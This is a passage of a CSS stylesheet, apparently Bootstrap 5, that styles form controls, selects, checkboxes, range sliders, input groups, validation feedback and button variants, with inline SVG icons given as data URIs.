  }
}

.form-control[type=file] {
  overflow: hidden
}

.form-control[type=file]:not(:disabled):not([readonly]) {
  cursor: pointer
}

.form-control:focus {
  color: #212529;
  background-color: #fff;
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25)
}

.form-control::-webkit-date-and-time-value {
  height: 1.5em
}

.form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1
}

.form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1
}

.form-control::file-selector-button {
  padding: .375rem .75rem;
  margin: -.375rem -.75rem;
  -webkit-margin-end: .75rem;
  margin-inline-end: .75rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-control::file-selector-button {
    transition: none
  }
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: #dde0e3
}

.form-control::-webkit-file-upload-button {
  padding: .375rem .75rem;
  margin: -.375rem -.75rem;
  -webkit-margin-end: .75rem;
  margin-inline-end: .75rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  -webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-control::-webkit-file-upload-button {
    -webkit-transition: none;
    transition: none
  }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: #dde0e3
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: .375rem 0;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm {
  padding-right: 0;
  padding-left: 0
}

.form-control-sm {
  min-height: calc(1.5em + .5rem + 2px);
  padding: .25rem .5rem;
  font-size: .875rem;
  border-radius: .2rem
}

.form-control-sm::file-selector-button {
  padding: .25rem .5rem;
  margin: -.25rem -.5rem;
  -webkit-margin-end: .5rem;
  margin-inline-end: .5rem
}

.form-control-sm::-webkit-file-upload-button {
  padding: .25rem .5rem;
  margin: -.25rem -.5rem;
  -webkit-margin-end: .5rem;
  margin-inline-end: .5rem
}

.form-control-lg {
  min-height: calc(1.5em + 1rem + 2px);
  padding: .5rem 1rem;
  font-size: 1.25rem;
  border-radius: .3rem
}

.form-control-lg::file-selector-button {
  padding: .5rem 1rem;
  margin: -.5rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end: 1rem
}

.form-control-lg::-webkit-file-upload-button {
  padding: .5rem 1rem;
  margin: -.5rem -1rem;
  -webkit-margin-end: 1rem;
  margin-inline-end: 1rem
}

textarea.form-control {
  min-height: calc(1.5em + .75rem + 2px)
}

textarea.form-control-sm {
  min-height: calc(1.5em + .5rem + 2px)
}

textarea.form-control-lg {
  min-height: calc(1.5em + 1rem + 2px)
}

.form-control-color {
  max-width: 3rem;
  height: auto;
  padding: .375rem
}

.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer
}

.form-control-color::-moz-color-swatch {
  height: 1.5em;
  border-radius: .25rem
}

.form-control-color::-webkit-color-swatch {
  height: 1.5em;
  border-radius: .25rem
}

.form-select {
  display: block;
  width: 100%;
  padding: .375rem 2.25rem .375rem .75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right .75rem center;
  background-size: 16px 12px;
  border: 1px solid #ced4da;
  border-radius: .25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none
}

.form-select:focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25)
}

.form-select[multiple],
.form-select[size]:not([size="1"]) {
  padding-right: .75rem;
  background-image: none
}

.form-select:disabled {
  color: #6c757d;
  background-color: #e9ecef
}

.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #212529
}

.form-select-sm {
  padding-top: .25rem;
  padding-bottom: .25rem;
  padding-left: .5rem;
  font-size: .875rem
}

.form-select-lg {
  padding-top: .5rem;
  padding-bottom: .5rem;
  padding-left: 1rem;
  font-size: 1.25rem
}

.form-check {
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5em;
  margin-bottom: .125rem
}

.form-check .form-check-input {
  float: left;
  margin-left: -1.5em
}

.form-check-input {
  width: 1em;
  height: 1em;
  margin-top: .25em;
  vertical-align: top;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, .25);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-print-color-adjust: exact;
  color-adjust: exact
}

.form-check-input[type=checkbox] {
  border-radius: .25em
}

.form-check-input[type=radio] {
  border-radius: 50%
}

.form-check-input:active {
  filter: brightness(90%)
}

.form-check-input:focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25)
}

.form-check-input:checked {
  background-color: #0d6efd;
  border-color: #0d6efd
}

.form-check-input:checked[type=checkbox] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")
}

.form-check-input:checked[type=radio] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")
}

.form-check-input[type=checkbox]:indeterminate {
  background-color: #0d6efd;
  border-color: #0d6efd;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")
}

.form-check-input:disabled {
  pointer-events: none;
  filter: none;
  opacity: .5
}

.form-check-input:disabled~.form-check-label,
.form-check-input[disabled]~.form-check-label {
  opacity: .5
}

.form-switch {
  padding-left: 2.5em
}

.form-switch .form-check-input {
  width: 2em;
  margin-left: -2.5em;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 2em;
  transition: background-position .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-switch .form-check-input {
    transition: none
  }
}

.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")
}

.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none
}

.btn-check:disabled+.btn,
.btn-check[disabled]+.btn {
  pointer-events: none;
  filter: none;
  opacity: .65
}

.form-range {
  width: 100%;
  height: 1.5rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none
}

.form-range:focus {
  outline: 0
}

.form-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 .25rem rgba(13, 110, 253, .25)
}

.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 .25rem rgba(13, 110, 253, .25)
}

.form-range::-moz-focus-outer {
  border: 0
}

.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -.25rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  -webkit-appearance: none;
  appearance: none
}

@media (prefers-reduced-motion:reduce) {
  .form-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none
  }
}

.form-range::-webkit-slider-thumb:active {
  background-color: #b6d4fe
}

.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: .5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem
}

.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  -moz-appearance: none;
  appearance: none
}

@media (prefers-reduced-motion:reduce) {
  .form-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none
  }
}

.form-range::-moz-range-thumb:active {
  background-color: #b6d4fe
}

.form-range::-moz-range-track {
  width: 100%;
  height: .5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem
}

.form-range:disabled {
  pointer-events: none
}

.form-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd
}

.form-range:disabled::-moz-range-thumb {
  background-color: #adb5bd
}

.form-floating {
  position: relative
}

.form-floating>.form-control,
.form-floating>.form-select {
  height: calc(3.5rem + 2px);
  padding: 1rem .75rem
}

.form-floating>label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  padding: 1rem .75rem;
  pointer-events: none;
  border: 1px solid transparent;
  transform-origin: 0 0;
  transition: opacity .1s ease-in-out, transform .1s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-floating>label {
    transition: none
  }
}

.form-floating>.form-control::-webkit-input-placeholder {
  color: transparent
}

.form-floating>.form-control::-moz-placeholder {
  color: transparent
}

.form-floating>.form-control::placeholder {
  color: transparent
}

.form-floating>.form-control:not(:-moz-placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: .625rem
}

.form-floating>.form-control:focus,
.form-floating>.form-control:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: .625rem
}

.form-floating>.form-control:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: .625rem
}

.form-floating>.form-select {
  padding-top: 1.625rem;
  padding-bottom: .625rem
}

.form-floating>.form-control:not(:-moz-placeholder-shown)~label {
  opacity: .65;
  transform: scale(.85) translateY(-.5rem) translateX(.15rem)
}

.form-floating>.form-control:focus~label,
.form-floating>.form-control:not(:placeholder-shown)~label,
.form-floating>.form-select~label {
  opacity: .65;
  transform: scale(.85) translateY(-.5rem) translateX(.15rem)
}

.form-floating>.form-control:-webkit-autofill~label {
  opacity: .65;
  transform: scale(.85) translateY(-.5rem) translateX(.15rem)
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%
}

.input-group>.form-control,
.input-group>.form-select {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0
}

.input-group>.form-control:focus,
.input-group>.form-select:focus {
  z-index: 3
}

.input-group .btn {
  position: relative;
  z-index: 2
}

.input-group .btn:focus {
  z-index: 3
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: .375rem .75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: .25rem
}

.input-group-lg>.btn,
.input-group-lg>.form-control,
.input-group-lg>.form-select,
.input-group-lg>.input-group-text {
  padding: .5rem 1rem;
  font-size: 1.25rem;
  border-radius: .3rem
}

.input-group-sm>.btn,
.input-group-sm>.form-control,
.input-group-sm>.form-select,
.input-group-sm>.input-group-text {
  padding: .25rem .5rem;
  font-size: .875rem;
  border-radius: .2rem
}

.input-group-lg>.form-select,
.input-group-sm>.form-select {
  padding-right: 3rem
}

.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),
.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}

.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),
.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}

.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: .25rem;
  font-size: .875em;
  color: #198754
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .25rem .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  color: #fff;
  background-color: rgba(25, 135, 84, .9);
  border-radius: .25rem
}

.is-valid~.valid-feedback,
.is-valid~.valid-tooltip,
.was-validated :valid~.valid-feedback,
.was-validated :valid~.valid-tooltip {
  display: block
}

.form-control.is-valid,
.was-validated .form-control:valid {
  border-color: #198754;
  padding-right: calc(1.5em + .75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(.375em + .1875rem) center;
  background-size: calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
  border-color: #198754;
  box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .25)
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
  padding-right: calc(1.5em + .75rem);
  background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)
}

.form-select.is-valid,
.was-validated .form-select:valid {
  border-color: #198754;
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right .75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-select.is-valid:focus,
.was-validated .form-select:valid:focus {
  border-color: #198754;
  box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .25)
}

.form-check-input.is-valid,
.was-validated .form-check-input:valid {
  border-color: #198754
}

.form-check-input.is-valid:checked,
.was-validated .form-check-input:valid:checked {
  background-color: #198754
}

.form-check-input.is-valid:focus,
.was-validated .form-check-input:valid:focus {
  box-shadow: 0 0 0 .25rem rgba(25, 135, 84, .25)
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
  color: #198754
}

.form-check-inline .form-check-input~.valid-feedback {
  margin-left: .5em
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: .25rem;
  font-size: .875em;
  color: #dc3545
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .25rem .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  color: #fff;
  background-color: rgba(220, 53, 69, .9);
  border-radius: .25rem
}

.is-invalid~.invalid-feedback,
.is-invalid~.invalid-tooltip,
.was-validated :invalid~.invalid-feedback,
.was-validated :invalid~.invalid-tooltip {
  display: block
}

.form-control.is-invalid,
.was-validated .form-control:invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + .75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(.375em + .1875rem) center;
  background-size: calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .25)
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
  padding-right: calc(1.5em + .75rem);
  background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)
}

.form-select.is-invalid,
.was-validated .form-select:invalid {
  border-color: #dc3545;
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-position: right .75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-select.is-invalid:focus,
.was-validated .form-select:invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .25)
}

.form-check-input.is-invalid,
.was-validated .form-check-input:invalid {
  border-color: #dc3545
}

.form-check-input.is-invalid:checked,
.was-validated .form-check-input:invalid:checked {
  background-color: #dc3545
}

.form-check-input.is-invalid:focus,
.was-validated .form-check-input:invalid:focus {
  box-shadow: 0 0 0 .25rem rgba(220, 53, 69, .25)
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
  color: #dc3545
}

.form-check-inline .form-check-input~.invalid-feedback {
  margin-left: .5em
}

.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: .375rem .75rem;
  font-size: 1rem;
  border-radius: .25rem;
  transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .btn {
    transition: none
  }
}

.btn:hover {
  color: #212529
}

.btn-check:focus+.btn,
.btn:focus {
  outline: 0;
  box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25)
}

.btn.disabled,
.btn:disabled,
fieldset:disabled .btn {
  pointer-events: none;
  opacity: .65
}

.btn-primary {
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd
}

.btn-primary:hover {
  color: #fff;
  background-color: #0b5ed7;
  border-color: #0a58ca
}

.btn-check:focus+.btn-primary,
.btn-primary:focus {
  color: #fff;
  background-color: #0b5ed7;
  border-color: #0a58ca;
  box-shadow: 0 0 0 .25rem rgba(49, 132, 253, .5)
}

.btn-check:active+.btn-primary,
.btn-check:checked+.btn-primary,
.btn-primary.active,
.btn-primary:active,
.show>.btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0a58ca;
  border-color: #0a53be
}

.btn-check:active+.btn-primary:focus,
.btn-check:checked+.btn-primary:focus,
.btn-primary.active:focus,
.btn-primary:active:focus,
.show>.btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 .25rem rgba(49, 132, 253, .5)
}

.btn-primary.disabled,
.btn-primary:disabled {
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d
}

.btn-secondary:hover {
  color: #fff;
  background-color: #5c636a;
  border-color: #565e64
}

.btn-check:focus+.btn-secondary,
.btn-secondary:focus {
  color: #fff;
  background-color: #5c636a;
  border-color: #565e64;
  box-shadow: 0 0 0 .25rem rgba(130, 138, 145, .5)
}

.btn-check:active+.btn-secondary,
.btn-check:checked+.btn-secondary,
.btn-secondary.active,
.btn-secondary:active,
.show>.btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #565e64;
  border-color: #51585e
}

.btn-check:active+.btn-secondary:focus,
.btn-check:checked+.btn-secondary:focus,
.btn-secondary.active:focus,
.btn-secondary:active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 .25rem rgba(130, 138, 145, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d
}

.btn-success {
  color: #fff;
  background-color: #198754;
  border-color: #198754
}

.btn-success:hover {
  color: #fff;
  background-color: #157347;
  border-color: #146c43
}

.btn-check:focus+.btn-success,
.btn-success:focus {
  color: #fff;
  background-color: #157347;
  border-color: #146c43;
  box-shadow: 0 0 0 .25rem rgba(60, 153, 110, .5)
}

.btn-check:active+.btn-success,
.btn-check:checked+.btn-success,
.btn-success.active,
.btn-success:active,
.show>.btn-success.dropdown-toggle {
  color: #fff;
  background-color: #146c43;
  border-color: #13653f
}

.btn-check:active+.btn-success:focus,
.btn-check:checked+.btn-success:focus,
.btn-success.active:focus,
.btn-success:active:focus,
.show>.btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 .25rem rgba(60, 153, 110, .5)
}

.btn-success.disabled,
.btn-success:disabled {
  color: #fff;
  background-color: #198754;
  border-color: #198754
}

.btn-info {
  color: #000;
  background-color: #0dcaf0;
  border-color: #0dcaf0
}

.btn-info:hover {
  color: #000;
  background-color: #31d2f2;
  border-color: #25cff2
}

.btn-check:focus+.btn-info,
.btn-info:focus {
  color: #000;
  background-color: #31d2f2;
  border-color: #25cff2;
  box-shadow: 0 0 0 .25rem rgba(11, 172, 204, .5)
}

.btn-check:active+.btn-info,
.btn-check:checked+.btn-info,
.btn-info.active,
.btn-info:active,
.show>.btn-info.dropdown-toggle {
  color: #000;
  background-color: #3dd5f3;
  border-color: #25cff2
}

.btn-check:active+.btn-info:focus,
.btn-check:checked+.btn-info:focus,
.btn-info.active:focus,
.btn-info:active:focus,
.show>.btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 .25rem rgba(11, 172, 204, .5)
}

.btn-info.disabled,
.btn-info:disabled {
  color: #000;
  background-color: #0dcaf0;
  border-color: #0dcaf0
}

.btn-warning {
  color: #000;
  background-color: #ffc107;
  border-color: #ffc107
}

.btn-warning:hover {
  color: #000;
  background-color: #ffca2c;
  border-color: #ffc720
}

.btn-check:focus+.btn-warning,
.btn-warning:focus {
  color: #000;
  background-color: #ffca2c;
  border-color: #ffc720;
  box-shadow: 0 0 0 .25rem rgba(217, 164, 6, .5)
}

.btn-check:active+.btn-warning,
.btn-check:checked+.btn-warning,
.btn-warning.active,
.btn-warning:active,
.show>.btn-warning.dropdown-toggle {
  color: #000;
  background-color: #ffcd39;
  border-color: #ffc720
}

.btn-check:active+.btn-warning:focus,
.btn-check:checked+.btn-warning:focus,
.btn-warning.active:focus,
.btn-warning:active:focus,
.show>.btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 .25rem rgba(217, 164, 6, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
  color: #000;
  background-color: #ffc107;
  border-color: #ffc107
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545
}

.btn-danger:hover {
  color: #fff;
  background-color: #bb2d3b;
  border-color: #b02a37
}

.btn-check:focus+.btn-danger,
.btn-danger:focus {
  color: #fff;
  background-color: #bb2d3b;
  border-color: #b02a37;
  box-shadow: 0 0 0 .25rem rgba(225, 83, 97, .5)
}

.btn-check:active+.btn-danger,
.btn-check:checked+.btn-danger,
.btn-danger.active,
.btn-danger:active,
.show>.btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #b02a37;
  border-color: #a52834
}

.btn-check:active+.btn-danger:focus,
.btn-check:checked+.btn-danger:focus,
.btn-danger.active:focus,
.btn-danger:active:focus,
.show>.btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 .25rem rgba(225, 83, 97, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545
}

.btn-light {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}

.btn-light:hover {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb
}

.btn-check:focus+.btn-light,
.btn-light:focus {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
  box-shadow: 0 0 0 .25rem rgba(211, 212, 213, .5)
}

.btn-check:active+.btn-light,
.btn-check:checked+.btn-light,
.btn-light.active,
.btn-light:active,
.show>.btn-light.dropdown-toggle {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb
}

.btn-check:active+.btn-light:focus,
.btn-check:checked+.btn-light:focus,
.btn-light.active:focus,
.btn-light:active:focus,
.show>.btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 .25rem rgba(211, 212, 213, .5)
}

.btn-light.disabled,
.btn-light:disabled {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa
}

.btn-dark {
  color: #fff;
  background-color: #212529;
  border-color: #212529
}

.btn-dark:hover {
  color: #fff;
  background-color: #1c1f23;
  border-color: #1a1e21
}

.btn-check:focus+.btn-dark,
.btn-dark:focus {
  color: #fff;
  background-color: #1c1f23;
  border-color: #1a1e21;
  box-shadow: 0 0 0 .25rem rgba(66, 70, 73, .5)
}

.btn-check:active+.btn-dark,
.btn-check:checked+.btn-dark,
.btn-dark.active,
.btn-dark:active,
.show>.btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1a1e21;
  border-color: #191c1f
}

.btn-check:active+.btn-dark:focus,
.btn-check:checked+.btn-dark:focus,
.btn-dark.active:focus,
.btn-dark:active:focus,
.show>.btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 .25rem rgba(66, 70, 73, .5)
}

.btn-dark.disabled,
.btn-dark:disabled {
  color: #fff;
  background-color: #212529;
  border-color: #212529
}

.btn-outline-primary {
  color: #0d6efd;
  border-color: #0d6efd
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd
}

.btn-check:focus+.btn-outline-primary,
.btn-outline-primary:focus {
  box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .5)
}

.btn-check:active+.btn-outline-primary,
.btn-check:checked+.btn-outline-primary,
.btn-outline-primary.active,
.btn-outline-primary.dropdown-toggle.show,
.btn-outline-primary:active {
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd
}

.btn-check:active+.btn-outline-primary:focus,
.btn-check:checked+.btn-outline-primary:focus,
.btn-outline-primary.active:focus,
.btn-outline-primary.dropdown-toggle.show:focus,
.btn-outline-primary:active:focus {
  box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #0d6efd;
  background-color: transparent
}

.btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d
}

.btn-check:focus+.btn-outline-secondary,
.btn-outline-secondary:focus {
  box-shadow: 0 0 0 .25rem rgba(108, 117, 125, .5)
}

.btn-check:active+.btn-outline-secondary,
.btn-check:checked+.btn-outline-secondary,
.btn-outline-secondary.active,
.btn-outline-secondary.dropdown-toggle.show,
.btn-outline-secondary:active {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d
}

.btn-check:active+.btn-outline-secondary:focus,
.btn-check:checked+.btn-outline-secondary:focus,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.dropdown-toggle.show:focus,
.btn-outline-secondary:active:focus {
  box-shadow: 0 0 0 .25rem rgba(108, 117, 125, .5)
}

.btn-outline-secondary.disabled,
